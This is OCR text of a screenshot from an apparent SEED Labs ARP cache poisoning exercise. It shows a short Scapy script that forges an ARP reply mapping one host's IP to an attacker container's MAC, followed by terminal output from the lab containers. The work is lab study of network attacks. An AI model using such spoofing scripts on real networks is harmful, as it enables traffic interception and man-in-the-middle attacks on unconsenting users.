 Activities
Terminal
Mar 22 09:59
Open
task1b.py
~/Desktop/Labsetup/volumes
Save
task1a.py
task1b.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 A.op = 2 # 1 for ARP request; 2 for ARP reply
8 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
9 A.psrc = '10.9.0.6' # source IP B's IP
10 A.pdst = '10.9.0.5' # destination IP A's IP
11
12 pkt = E/A
13 sendp(pkt)
Python 3
Tab Width: 8
Ln 7, Col 9
INS
seed@VM: ~/.../volumes
ps
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~
A
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.6 ether 02:42:0a:09:00:06
C eth0
root@8ff15029e3af:/#
M
seed@VM: ~
root@83cc53252be4:/volumes# python3 task1b.py
seed@VM: ~
B
root@938d0dd6e959:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.07
4 ms
^C
--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss,
time 0ms
rtt min/avg/max/mdev = 0.074/0.074/0.074/0.000 ms
root@938d0dd6e959:/#